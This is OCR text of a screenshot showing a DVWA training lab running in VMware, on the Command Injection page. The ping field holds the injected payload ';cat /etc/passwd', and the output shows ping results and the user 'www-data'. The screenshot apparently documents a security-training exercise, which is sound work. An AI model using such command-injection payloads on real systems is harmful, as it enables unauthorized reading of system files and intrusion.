 Windows Server 2012 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.3-vmwa
Windows Server 2012
Windows 7
Shared VMs (Deprecated)
Home
Windows Server 2012
Kali-Linux-2021.3-vmware-am...
Windows 7
Vulnerability: Command Injection
Not secure | 192.168.204.129/DVWA/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: ;cat /etc/passwd Submit
PING localhost(localhost (::1)) 56 data bytes
64 bytes from localhost (::1): icmp_seq=1 ttl=64 time=0.064 ms
64 bytes from localhost (::1): icmp_seq=2 ttl=64 time=0.067 ms
64 bytes from localhost (::1): icmp_seq=3 ttl=64 time=0.069 ms
64 bytes from localhost (::1): icmp_seq=4 ttl=64 time=0.238 ms
--- localhost ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3061ms
rtt min/avg/max/mdev = 0.064/0.109/0.238/0.074 ms
www-data
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
10:34 AM
10/8/2021
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.